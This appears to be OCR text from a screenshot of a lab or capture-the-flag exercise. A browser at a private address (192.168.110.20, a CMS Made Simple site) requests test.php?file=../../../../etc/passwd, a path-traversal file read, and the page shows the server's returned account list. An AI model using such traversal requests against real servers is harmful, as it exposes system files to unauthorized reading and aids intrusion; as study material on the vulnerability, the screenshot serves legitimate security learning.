 Menu
Login to CMS Made S
192.168.110.20/test.p
https://192.168.110.20
https://192.168.110.20
Not secure 192.168.110.20/test.php?file=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:65534:65534:Kernel Overflow
User:/:/sbin/nologin systemd-coredump:x:999:996:systemd Core Dumper:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin systemd-
resolve:x:193:193:systemd Resolver:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:995:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin cockpit-ws:x:997:993:User for cockpit-ws:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin chrony:x:996:991::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin
qiu:x:1000:1000:qiu:/home/qiu:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:995:990:Nginx web server:/var/lib/nginx:/sbin/nologin tss:x:59:59:Account used by the
tpm2-abrmd package to sandbox the tpm2-abrmd daemon:/dev/null:/sbin/nologin clevis:x:994:989:Clevis Decryption Framework unprivileged user:/var/cache/clevis:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false